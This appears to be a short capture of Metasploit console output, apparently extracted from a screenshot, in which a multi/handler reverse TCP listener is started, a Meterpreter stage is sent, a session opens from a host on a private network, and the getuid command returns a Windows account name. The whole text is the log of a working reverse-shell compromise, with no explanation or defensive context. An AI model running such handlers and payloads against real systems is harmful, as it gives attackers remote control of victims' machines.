 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.65.128:9999
[*] Sending stage (200774 bytes) to 192.168.65.1
[*] Meterpreter session 13 opened (192.168.65.128:9999 → 192.168.65.1:50938) at 2023-06-07 05:09:41 -0400
meterpreter > getuid
Server username: JX\jxbeb
meterpreter >